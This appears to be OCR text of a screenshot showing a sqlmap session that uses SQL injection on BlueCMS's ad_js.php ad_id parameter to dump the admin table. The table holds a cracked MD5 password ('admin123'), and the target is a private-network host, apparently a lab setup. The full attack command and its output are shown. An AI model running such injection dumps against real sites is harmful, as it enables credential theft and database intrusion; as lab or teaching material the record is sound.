 管理员: C:\Windows\system32\cmd.exe
[19:38:25] [INFO] using hash method 'md5_generic_passwd'
[19:38:25] [INFO] resuming password 'admin123' for hash '0192023a7bbd73250516f069df18b500'
[19:38:25] [INFO] postprocessing table dump
Database: bluecms
Table: blue_admin
[1 entry]
+----------+----------------------------------------------+-----------+---------+------------+------------+---------------
----------------+
| admin_id | pwd | email | purview | add_time | admin_name | last_login_ip
last_login_time |
+----------+----------------------------------------------+-----------+---------+------------+------------+---------------
----------------+
| 1 | 0192023a7bbd73250516f069df18b500 (admin123) | 1@qq.com | all | 1564474641 | admin | <blank>
1564477135 |
+----------+----------------------------------------------+-----------+---------+------------+------------+---------------
----------------+
[19:38:25] [INFO] table 'bluecms.blue_admin' dumped to CSV file 'C:\Users\Administrator\.sqlmap\output\192.168.1.100\dum
\bluecms\blue_admin.csv'
[19:38:25] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\192.168.1.100'
[*] shutting down at 19:38:25
D:\1-安全tool\JasonX工具包\tools\SQL注入\SQLmap>sqlmap.py -u "http://192.168.1.100/ad_js.php?ad_id=1" -D bluecms -T blue
admin --dump